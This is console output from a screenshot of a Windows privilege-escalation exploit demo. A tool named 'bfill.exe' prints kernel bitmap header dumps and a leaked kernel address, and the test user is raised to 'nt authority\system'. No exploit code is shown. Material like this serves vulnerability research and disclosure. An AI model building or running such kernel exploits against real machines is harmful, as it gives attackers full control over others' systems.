 Administrator: C:\Windows\system32\cmd.exe - bfill.exe
C:\Users\test\Desktop>whoami
win-386mq9hgcar\test
C:\Users\test\Desktop>bfill.exe
[+] Trigerring Exploit.
Done filling.
GetBitmapBits Result. 1000
index: 1032
Gh04 header:
0000bc2347683034077cd2c13ad3f7b1
Gh05 header:
bc003c23476830350000000000000000
Previous page Gh04 (Leaked address):
40e0e47001f9ffff
Pvsca0:
30eee47001f9ffffMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>Boom!!!